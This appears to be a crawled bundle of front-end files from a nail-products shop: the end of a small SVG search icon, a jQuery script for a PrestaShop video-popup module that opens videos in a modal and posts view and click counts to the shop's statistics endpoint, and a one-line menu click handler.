   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg3193"
   version="1.1"
   viewBox="0 0 14.78905 14.764468"
   height="14.764468mm"
   width="14.78905mm">
  <defs
     id="defs3187" />
  <metadata
     id="metadata3190">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     transform="translate(143.86639,-133.57262)"
     id="layer1">
    <g
       id="g3109-3"
       transform="translate(-86.380162,695.98236)">
      <g
         transform="matrix(2.4243462,0,0,2.4243462,1811.6966,1040.9229)"
         id="g3794-6">
        <circle
           style="color:#000000;display:inline;overflow:visible;visibility:visible;opacity:1;vector-effect:none;fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:0.2441745;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;marker:none;paint-order:stroke markers fill;enable-background:accumulate"
           id="path3788-7"
           cx="-768.51001"
           cy="-658.8515"
           r="2.3728166" />
        <path
           style="fill:none;fill-rule:evenodd;stroke:#000000;stroke-width:0.26458332px;stroke-linecap:round;stroke-linejoin:miter;stroke-opacity:1"
           d="m -766.79017,-657.16641 1.75186,1.77645"
           id="path3790-5" />
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.siberian-nails.com/modules/psol_videopopup/views/js/front.js
body_size: 1951
content:
// Expose an init function to allow late-inserted markup to be initialized (e.g., checkout injected from header)
window.psolvpInit = function(){
  // Initialize only containers not yet bound
  var $containers = $('.psolvp-container').filter(function(){ return !$(this).data('psolvpInit'); });
  if(!$containers.length){ return; }

  // Modal global compartido (único)
  var $modal = $('#psolvp-modal');
  if(!$modal.length){
      var modalHtml = ''+
      '<div id="psolvp-modal" class="psolvp-modal" role="dialog" aria-modal="true" aria-label="Video" hidden>'+
        '<div class="psolvp-modal-backdrop" data-close></div>'+
        '<div class="psolvp-modal-dialog">'+
          '<button class="psolvp-close" type="button" data-close aria-label="Close">×</button>'+
          '<div class="psolvp-video-wrap">'+
            '<video id="psolvp-video" playsinline muted preload="metadata" controls></video>'+
          '</div>'+
        '</div>'+
      '</div>';
      $('body').append(modalHtml);
      $modal = $('#psolvp-modal');
  }
  var $video = $('#psolvp-video');
  var $backdrop = $modal.find('[data-close]');
  var $closeBtn = $modal.find('.psolvp-close');
  var currentLazy = true, currentFwAutoplay = false, currentFwLoop = false, currentFwMuted = true;
  // Track last mini bubble video to optionally resume after closing full-screen
  var lastMiniEl = null;
  var lastMiniShouldResume = false;

  function openModalWith(url){
      // Configurar atributos del video global según la última instancia clicada
      $video.prop('muted', !!currentFwMuted).attr('playsinline','');
      if(currentFwLoop){ $video.attr('loop',''); } else { $video.removeAttr('loop'); }
      $video.attr('src', url);
      try{ $video.get(0).load(); }catch(e){}
      try{ $video.get(0).currentTime = 0; }catch(e){}
      $modal.removeAttr('hidden');
      $('body').addClass('psolvp-modal-open');
      if(currentFwAutoplay){
          var playPromise = $video.get(0).play();
          if(playPromise && typeof playPromise.catch === 'function'){
              playPromise.catch(function(){});
          }
      }
  }

  function closeModal(){
      if(!$modal.attr('hidden')){
          try{ $video.get(0).pause(); }catch(e){}
          try{ $video.get(0).currentTime = 0; }catch(e){}
          if(currentLazy){ $video.removeAttr('src'); $video.get(0).load(); }
          $modal.attr('hidden','');
          $('body').removeClass('psolvp-modal-open');
          // Resume mini-bubble playback if it was (or should be) playing
          if (lastMiniEl && lastMiniShouldResume) {
              try { lastMiniEl.play(); } catch(e){}
          }
          // Reset flags
          lastMiniEl = null;
          lastMiniShouldResume = false;
      }
  }
  $backdrop.on('click', function(){ closeModal(); });
  $closeBtn.on('click', function(){ closeModal(); });
  $(document).on('keydown', function(e){ if(e.key==='Escape'){ closeModal(); } });

  // Procesar cada contenedor/burbuja por separado
  $containers.each(function(){
      var $container = $(this);
      // mark as initialized to avoid double-binding
      $container.data('psolvpInit', true);
      var mobileEnabled = $container.data('mobile-enabled') === 1;
      var delay = parseInt($container.data('delay') || 0, 10) * 1000;
      var videoUrl = $container.data('video-url');
      var fwAutoplay = $container.data('autoplay') === 1;
      var fwLoop = $container.data('loop') === 1;
      var fwMuted = $container.data('muted') === 1;
      var lazy = $container.data('lazy') === 1;
      var bubbleAutoplay = $container.data('bubble-autoplay') === 1;
      var bubbleLoop = $container.data('bubble-loop') === 1;
      var mobileBreakpoint = parseInt($container.data('mobile-breakpoint') || 0, 10);
      var statsUrl = $container.data('stats-url');
      var pid = parseInt($container.data('product-id') || 0, 10);
      var cid = parseInt($container.data('category-id') || 0, 10);
      var vid = parseInt($container.data('video-id') || 0, 10);
      var ctx = ($container.data('context') || 'product').toString();
      var sentView = !!$container.data('psolvpViewSent');
      var $bubbleBtn = $container.find('.psolvp-bubble');
      var $mini = $container.find('#psolvp-mini');
      var $bubbleClose = $container.find('.psolvp-bubble-close');

      if(!videoUrl){ return; }

      // Ocultar en móvil si corresponde
      if(!mobileEnabled && /Mobi|Android/i.test(navigator.userAgent)){
          $container.hide();
          return;
      }
      if(mobileEnabled && mobileBreakpoint > 0){
          var shouldHideByBp = (window.innerWidth || document.documentElement.clientWidth) <= mobileBreakpoint;
          if(shouldHideByBp){
              $container.hide();
              return;
          }
      }

      // Mostrar tras el retardo y enviar view por instancia
      $container.addClass('psolvp-hidden');
      setTimeout(function(){
          $container.removeClass('psolvp-hidden');
          if(!sentView && statsUrl && vid){
              sentView = true;
              $container.data('psolvpViewSent', true);
              var payload = { type:'view', context: ctx, id_video: vid };
              if(ctx === 'product'){ payload.id_product = pid; }
              else if(ctx === 'category' || ctx === 'cms'){ payload.id_category = cid; }
              $.post(statsUrl, payload).always(function(){});
          }
      }, Math.max(0, delay));

      // Mini bubble attrs por instancia
      if($mini.length){
          $mini.prop('muted', true).prop('loop', !!bubbleLoop);
          if(bubbleAutoplay){ try{ $mini.get(0).play(); }catch(e){} }
      }

      // Click en burbuja: setear flags actuales y abrir modal global
      // ensure single handler
      $bubbleBtn.off('click.psolvp').on('click.psolvp', function(e){
          e.preventDefault();
          currentLazy = !!lazy; currentFwAutoplay = !!fwAutoplay; currentFwLoop = !!fwLoop; currentFwMuted = !!fwMuted;
          // Determine whether mini should resume after closing full-screen
          lastMiniEl = $mini.length ? $mini.get(0) : null;
          lastMiniShouldResume = false;
          if (lastMiniEl) {
              var wasPlaying = false;
              try { wasPlaying = !lastMiniEl.paused && !lastMiniEl.ended; } catch(_) {}
              lastMiniShouldResume = (bubbleAutoplay === true) || wasPlaying;
          }
          if(lastMiniEl){ try{ lastMiniEl.pause(); }catch(ex){} }
          if(statsUrl && vid){
              var cpayload = { type:'click', context: ctx, id_video: vid };
              if(ctx === 'product'){ cpayload.id_product = pid; }
              else if(ctx === 'category' || ctx === 'cms'){ cpayload.id_category = cid; }
              $.post(statsUrl, cpayload).always(function(){});
          }
          openModalWith(videoUrl);
      });

      // Cerrar permanentemente esta burbuja
      $bubbleClose.off('click.psolvp').on('click.psolvp', function(e){
          e.stopPropagation(); e.preventDefault();
          if($mini.length){ try{ $mini.get(0).pause(); }catch(ex){} }
          $container.hide();
      });
  });
};

// Auto-init on DOM ready
$(function(){ try{ if (window.psolvpInit) { window.psolvpInit(); } }catch(e){} });


--- FILE ---
content_type: application/javascript
request_url: https://www.siberian-nails.com/modules/iqitthemeeditor/views/js/custom_s_1.js
body_size: -62
content:
 $(".cbp-hrmenu-tab-7").on("click",function(){$("#menu-icon").trigger("click");});
